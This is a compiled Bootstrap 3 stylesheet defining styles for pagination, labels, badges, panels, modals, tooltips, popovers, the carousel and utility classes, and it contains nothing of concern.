  .pagination > .disabled > a:focus {
    color: #777777;
    background-color: #fff;
    border-color: #ddd;
    cursor: not-allowed; }

.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333; }

.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px; }

.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px; }

.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5; }

.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px; }

.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px; }

.pager {
  padding-left: 0;
  margin: 20px 0;
  list-style: none;
  text-align: center; }
  .pager:before, .pager:after {
    content: " ";
    display: table; }
  .pager:after {
    clear: both; }
  .pager li {
    display: inline; }
    .pager li > a,
    .pager li > span {
      display: inline-block;
      padding: 5px 14px;
      background-color: #fff;
      border: 1px solid #ddd;
      border-radius: 15px; }
    .pager li > a:hover,
    .pager li > a:focus {
      text-decoration: none;
      background-color: #eeeeee; }
  .pager .next > a,
  .pager .next > span {
    float: right; }
  .pager .previous > a,
  .pager .previous > span {
    float: left; }
  .pager .disabled > a,
  .pager .disabled > a:hover,
  .pager .disabled > a:focus,
  .pager .disabled > span {
    color: #777777;
    background-color: #fff;
    cursor: not-allowed; }

.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em; }
  .label:empty {
    display: none; }
  .btn .label {
    position: relative;
    top: -1px; }

a.label:hover, a.label:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer; }

.label-default {
  background-color: #777777; }
  .label-default[href]:hover, .label-default[href]:focus {
    background-color: #5e5e5e; }

.label-primary {
  background-color: #337ab7; }
  .label-primary[href]:hover, .label-primary[href]:focus {
    background-color: #286090; }

.label-success {
  background-color: #5cb85c; }
  .label-success[href]:hover, .label-success[href]:focus {
    background-color: #449d44; }

.label-info {
  background-color: #5bc0de; }
  .label-info[href]:hover, .label-info[href]:focus {
    background-color: #31b0d5; }

.label-warning {
  background-color: #f0ad4e; }
  .label-warning[href]:hover, .label-warning[href]:focus {
    background-color: #ec971f; }

.label-danger {
  background-color: #d9534f; }
  .label-danger[href]:hover, .label-danger[href]:focus {
    background-color: #c9302c; }

.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  color: #fff;
  line-height: 1;
  vertical-align: middle;
  white-space: nowrap;
  text-align: center;
  background-color: #777777;
  border-radius: 10px; }
  .badge:empty {
    display: none; }
  .btn .badge {
    position: relative;
    top: -1px; }
  .btn-xs .badge, .btn-group-xs > .btn .badge,
  .btn-group-xs > .btn .badge {
    top: 0;
    padding: 1px 5px; }
  .list-group-item.active > .badge,
  .nav-pills > .active > a > .badge {
    color: #337ab7;
    background-color: #fff; }
  .list-group-item > .badge {
    float: right; }
  .list-group-item > .badge + .badge {
    margin-right: 5px; }
  .nav-pills > li > a > .badge {
    margin-left: 3px; }

a.badge:hover, a.badge:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer; }

.jumbotron {
  padding-top: 30px;
  padding-bottom: 30px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #eeeeee; }
  .jumbotron h1,
  .jumbotron .h1 {
    color: inherit; }
  .jumbotron p {
    margin-bottom: 15px;
    font-size: 21px;
    font-weight: 200; }
  .jumbotron > hr {
    border-top-color: #d5d5d5; }
  .container .jumbotron,
  .container-fluid .jumbotron {
    border-radius: 6px; }
  .jumbotron .container {
    max-width: 100%; }
  @media screen and (min-width: 768px) {
    .jumbotron {
      padding-top: 48px;
      padding-bottom: 48px; }
      .container .jumbotron,
      .container-fluid .jumbotron {
        padding-left: 60px;
        padding-right: 60px; }
      .jumbotron h1,
      .jumbotron .h1 {
        font-size: 63px; } }

.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 20px;
  line-height: 1.42857;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  transition: border 0.2s ease-in-out; }
  .thumbnail > img,
  .thumbnail a > img {
    display: block;
    max-width: 100%;
    height: auto;
    margin-left: auto;
    margin-right: auto; }
  .thumbnail .caption {
    padding: 9px;
    color: #333333; }

a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  border-color: #337ab7; }

/*@import "bootstrap/alerts";*/
/*@import "bootstrap/progress-bars";*/
/*@import "bootstrap/media";*/
/*@import "bootstrap/list-group";*/
.panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05); }

.panel-body {
  padding: 15px; }
  .panel-body:before, .panel-body:after {
    content: " ";
    display: table; }
  .panel-body:after {
    clear: both; }

.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px; }
  .panel-heading > .dropdown .dropdown-toggle {
    color: inherit; }

.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: inherit; }
  .panel-title > a,
  .panel-title > small,
  .panel-title > .small,
  .panel-title > small > a,
  .panel-title > .small > a {
    color: inherit; }

.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px; }

.panel > .list-group,
.panel > .panel-collapse > .list-group {
  margin-bottom: 0; }
  .panel > .list-group .list-group-item,
  .panel > .panel-collapse > .list-group .list-group-item {
    border-width: 1px 0;
    border-radius: 0; }
  .panel > .list-group:first-child .list-group-item:first-child,
  .panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
    border-top: 0;
    border-top-right-radius: 3px;
    border-top-left-radius: 3px; }
  .panel > .list-group:last-child .list-group-item:last-child,
  .panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
    border-bottom: 0;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px; }

.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0; }

.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0; }

.list-group + .panel-footer {
  border-top-width: 0; }

.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
  margin-bottom: 0; }
  .panel > .table caption,
  .panel > .table-responsive > .table caption,
  .panel > .panel-collapse > .table caption {
    padding-left: 15px;
    padding-right: 15px; }

.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px; }
  .panel > .table:first-child > thead:first-child > tr:first-child,
  .panel > .table:first-child > tbody:first-child > tr:first-child,
  .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
  .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
    border-top-left-radius: 3px;
    border-top-right-radius: 3px; }
    .panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
    .panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
    .panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
    .panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
    .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
    .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
    .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
    .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
      border-top-left-radius: 3px; }
    .panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
    .panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
    .panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
    .panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
    .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
    .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
    .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
    .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
      border-top-right-radius: 3px; }

.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px; }
  .panel > .table:last-child > tbody:last-child > tr:last-child,
  .panel > .table:last-child > tfoot:last-child > tr:last-child,
  .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
  .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px; }
    .panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
    .panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
    .panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
    .panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
    .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
    .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
    .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
    .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
      border-bottom-left-radius: 3px; }
    .panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
    .panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
    .panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
    .panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
    .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
    .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
    .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
    .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
      border-bottom-right-radius: 3px; }

.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive,
.panel > .table + .panel-body,
.panel > .table-responsive + .panel-body {
  border-top: 1px solid #ddd; }

.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
  border-top: 0; }

.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0; }
  .panel > .table-bordered > thead > tr > th:first-child,
  .panel > .table-bordered > thead > tr > td:first-child,
  .panel > .table-bordered > tbody > tr > th:first-child,
  .panel > .table-bordered > tbody > tr > td:first-child,
  .panel > .table-bordered > tfoot > tr > th:first-child,
  .panel > .table-bordered > tfoot > tr > td:first-child,
  .panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
  .panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
  .panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0; }
  .panel > .table-bordered > thead > tr > th:last-child,
  .panel > .table-bordered > thead > tr > td:last-child,
  .panel > .table-bordered > tbody > tr > th:last-child,
  .panel > .table-bordered > tbody > tr > td:last-child,
  .panel > .table-bordered > tfoot > tr > th:last-child,
  .panel > .table-bordered > tfoot > tr > td:last-child,
  .panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
  .panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
  .panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0; }
  .panel > .table-bordered > thead > tr:first-child > td,
  .panel > .table-bordered > thead > tr:first-child > th,
  .panel > .table-bordered > tbody > tr:first-child > td,
  .panel > .table-bordered > tbody > tr:first-child > th,
  .panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
  .panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
  .panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
  .panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
    border-bottom: 0; }
  .panel > .table-bordered > tbody > tr:last-child > td,
  .panel > .table-bordered > tbody > tr:last-child > th,
  .panel > .table-bordered > tfoot > tr:last-child > td,
  .panel > .table-bordered > tfoot > tr:last-child > th,
  .panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
  .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
    border-bottom: 0; }

.panel > .table-responsive {
  border: 0;
  margin-bottom: 0; }

.panel-group {
  margin-bottom: 20px; }
  .panel-group .panel {
    margin-bottom: 0;
    border-radius: 4px; }
    .panel-group .panel + .panel {
      margin-top: 5px; }
  .panel-group .panel-heading {
    border-bottom: 0; }
    .panel-group .panel-heading + .panel-collapse > .panel-body,
    .panel-group .panel-heading + .panel-collapse > .list-group {
      border-top: 1px solid #ddd; }
  .panel-group .panel-footer {
    border-top: 0; }
    .panel-group .panel-footer + .panel-collapse .panel-body {
      border-bottom: 1px solid #ddd; }

.panel-default {
  border-color: #ddd; }
  .panel-default > .panel-heading {
    color: #333333;
    background-color: #f5f5f5;
    border-color: #ddd; }
    .panel-default > .panel-heading + .panel-collapse > .panel-body {
      border-top-color: #ddd; }
    .panel-default > .panel-heading .badge {
      color: #f5f5f5;
      background-color: #333333; }
  .panel-default > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #ddd; }

.panel-primary {
  border-color: #337ab7; }
  .panel-primary > .panel-heading {
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7; }
    .panel-primary > .panel-heading + .panel-collapse > .panel-body {
      border-top-color: #337ab7; }
    .panel-primary > .panel-heading .badge {
      color: #337ab7;
      background-color: #fff; }
  .panel-primary > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #337ab7; }

.panel-success {
  border-color: #d6e9c6; }
  .panel-success > .panel-heading {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6; }
    .panel-success > .panel-heading + .panel-collapse > .panel-body {
      border-top-color: #d6e9c6; }
    .panel-success > .panel-heading .badge {
      color: #dff0d8;
      background-color: #3c763d; }
  .panel-success > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #d6e9c6; }

.panel-info {
  border-color: #bce8f1; }
  .panel-info > .panel-heading {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1; }
    .panel-info > .panel-heading + .panel-collapse > .panel-body {
      border-top-color: #bce8f1; }
    .panel-info > .panel-heading .badge {
      color: #d9edf7;
      background-color: #31708f; }
  .panel-info > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #bce8f1; }

.panel-warning {
  border-color: #faebcc; }
  .panel-warning > .panel-heading {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc; }
    .panel-warning > .panel-heading + .panel-collapse > .panel-body {
      border-top-color: #faebcc; }
    .panel-warning > .panel-heading .badge {
      color: #fcf8e3;
      background-color: #8a6d3b; }
  .panel-warning > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #faebcc; }

.panel-danger {
  border-color: #ebccd1; }
  .panel-danger > .panel-heading {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1; }
    .panel-danger > .panel-heading + .panel-collapse > .panel-body {
      border-top-color: #ebccd1; }
    .panel-danger > .panel-heading .badge {
      color: #f2dede;
      background-color: #a94442; }
  .panel-danger > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #ebccd1; }

.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden; }
  .embed-responsive .embed-responsive-item,
  .embed-responsive iframe,
  .embed-responsive embed,
  .embed-responsive object,
  .embed-responsive video {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    border: 0; }

.embed-responsive-16by9 {
  padding-bottom: 56.25%; }

.embed-responsive-4by3 {
  padding-bottom: 75%; }

.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05); }
  .well blockquote {
    border-color: #ddd;
    border-color: rgba(0, 0, 0, 0.15); }

.well-lg {
  padding: 24px;
  border-radius: 6px; }

.well-sm {
  padding: 9px;
  border-radius: 3px; }

.close {
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.2;
  filter: alpha(opacity=20); }
  .close:hover, .close:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
    opacity: 0.5;
    filter: alpha(opacity=50); }

button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none; }

.modal-open {
  overflow: hidden !important; }
  @media (max-width: 767px) {
    .modal-open {
      position: fixed !important; } }

.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0; }
  .modal.fade .modal-dialog {
    -webkit-transform: translate(0, -25%);
    transform: translate(0, -25%);
    transition: -webkit-transform 0.3s ease-out;
    transition: transform 0.3s ease-out;
    transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out; }
  .modal.in .modal-dialog {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0); }

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto; }

.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px; }

.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0; }

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000; }
  .modal-backdrop.fade {
    opacity: 0;
    filter: alpha(opacity=0); }
  .modal-backdrop.in {
    opacity: 0.5;
    filter: alpha(opacity=50); }

.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.42857px; }

.modal-header .close {
  margin-top: -2px; }

.modal-title {
  margin: 0;
  line-height: 1.42857; }

.modal-body {
  position: relative;
  padding: 15px; }

.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5; }
  .modal-footer:before, .modal-footer:after {
    content: " ";
    display: table; }
  .modal-footer:after {
    clear: both; }
  .modal-footer .btn + .btn {
    margin-left: 5px;
    margin-bottom: 0; }
  .modal-footer .btn-group .btn + .btn {
    margin-left: -1px; }
  .modal-footer .btn-block + .btn-block {
    margin-left: 0; }

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll; }

@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto; }
  .modal-content {
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5); }
  .modal-sm {
    width: 300px; } }

@media (min-width: 992px) {
  .modal-lg {
    width: 900px; } }

.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 12px;
  opacity: 0;
  filter: alpha(opacity=0); }
  .tooltip.in {
    opacity: 0.9;
    filter: alpha(opacity=90); }
  .tooltip.top {
    margin-top: -3px;
    padding: 5px 0; }
  .tooltip.right {
    margin-left: 3px;
    padding: 0 5px; }
  .tooltip.bottom {
    margin-top: 3px;
    padding: 5px 0; }
  .tooltip.left {
    margin-left: -3px;
    padding: 0 5px; }

.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 4px; }

.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid; }

.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000; }

.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  right: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000; }

.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  left: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000; }

.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000; }

.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000; }

.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000; }

.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  right: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000; }

.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  left: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000; }

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 14px;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2); }
  .popover.top {
    margin-top: -10px; }
  .popover.right {
    margin-left: 10px; }
  .popover.bottom {
    margin-top: 10px; }
  .popover.left {
    margin-left: -10px; }

.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0; }

.popover-content {
  padding: 9px 14px; }

.popover > .arrow, .popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid; }

.popover > .arrow {
  border-width: 11px; }

.popover > .arrow:after {
  border-width: 10px;
  content: ""; }

.popover.top > .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px; }
  .popover.top > .arrow:after {
    content: " ";
    bottom: 1px;
    margin-left: -10px;
    border-bottom-width: 0;
    border-top-color: #fff; }

.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25); }
  .popover.right > .arrow:after {
    content: " ";
    left: 1px;
    bottom: -10px;
    border-left-width: 0;
    border-right-color: #fff; }

.popover.bottom > .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px; }
  .popover.bottom > .arrow:after {
    content: " ";
    top: 1px;
    margin-left: -10px;
    border-top-width: 0;
    border-bottom-color: #fff; }

.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25); }
  .popover.left > .arrow:after {
    content: " ";
    right: 1px;
    border-right-width: 0;
    border-left-color: #fff;
    bottom: -10px; }

.carousel {
  position: relative; }

.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%; }
  .carousel-inner > .item {
    display: none;
    position: relative;
    transition: 0.6s ease-in-out left; }
    .carousel-inner > .item > img,
    .carousel-inner > .item > a > img {
      display: block;
      max-width: 100%;
      height: auto;
      line-height: 1; }
    @media all and (transform-3d), (-webkit-transform-3d) {
      .carousel-inner > .item {
        transition: -webkit-transform 0.6s ease-in-out;
        transition: transform 0.6s ease-in-out;
        transition: transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -webkit-perspective: 1000px;
        perspective: 1000px; }
        .carousel-inner > .item.next, .carousel-inner > .item.active.right {
          -webkit-transform: translate3d(100%, 0, 0);
          transform: translate3d(100%, 0, 0);
          left: 0; }
        .carousel-inner > .item.prev, .carousel-inner > .item.active.left {
          -webkit-transform: translate3d(-100%, 0, 0);
          transform: translate3d(-100%, 0, 0);
          left: 0; }
        .carousel-inner > .item.next.left, .carousel-inner > .item.prev.right, .carousel-inner > .item.active {
          -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
          left: 0; } }
  .carousel-inner > .active,
  .carousel-inner > .next,
  .carousel-inner > .prev {
    display: block; }
  .carousel-inner > .active {
    left: 0; }
  .carousel-inner > .next,
  .carousel-inner > .prev {
    position: absolute;
    top: 0;
    width: 100%; }
  .carousel-inner > .next {
    left: 100%; }
  .carousel-inner > .prev {
    left: -100%; }
  .carousel-inner > .next.left,
  .carousel-inner > .prev.right {
    left: 0; }
  .carousel-inner > .active.left {
    left: -100%; }
  .carousel-inner > .active.right {
    left: 100%; }

.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); }
  .carousel-control.left {
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1); }
  .carousel-control.right {
    left: auto;
    right: 0;
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1); }
  .carousel-control:hover, .carousel-control:focus {
    outline: 0;
    color: #fff;
    text-decoration: none;
    opacity: 0.9;
    filter: alpha(opacity=90); }
  .carousel-control .icon-prev,
  .carousel-control .icon-next,
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right {
    position: absolute;
    top: 50%;
    margin-top: -10px;
    z-index: 5;
    display: inline-block; }
  .carousel-control .icon-prev,
  .carousel-control .glyphicon-chevron-left {
    left: 50%;
    margin-left: -10px; }
  .carousel-control .icon-next,
  .carousel-control .glyphicon-chevron-right {
    right: 50%;
    margin-right: -10px; }
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 20px;
    height: 20px;
    line-height: 1;
    font-family: serif; }
  .carousel-control .icon-prev:before {
    content: '\2039'; }
  .carousel-control .icon-next:before {
    content: '\203a'; }

.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center; }
  .carousel-indicators li {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 1px;
    text-indent: -999px;
    border: 1px solid #fff;
    border-radius: 10px;
    cursor: pointer;
    background-color: #000 \9;
    background-color: transparent; }
  .carousel-indicators .active {
    margin: 0;
    width: 12px;
    height: 12px;
    background-color: #fff; }

.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); }
  .carousel-caption .btn {
    text-shadow: none; }

@media screen and (min-width: 768px) {
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    font-size: 30px; }
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .icon-prev {
    margin-left: -15px; }
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-next {
    margin-right: -15px; }
  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px; }
  .carousel-indicators {
    bottom: 20px; } }

.clearfix:before, .clearfix:after {
  content: " ";
  display: table; }

.clearfix:after {
  clear: both; }

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.pull-right {
  float: right !important; }

.pull-left {
  float: left !important; }

.hide {
  display: none !important; }

.show {
  display: block !important; }

.invisible {
  visibility: hidden; }

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0; }

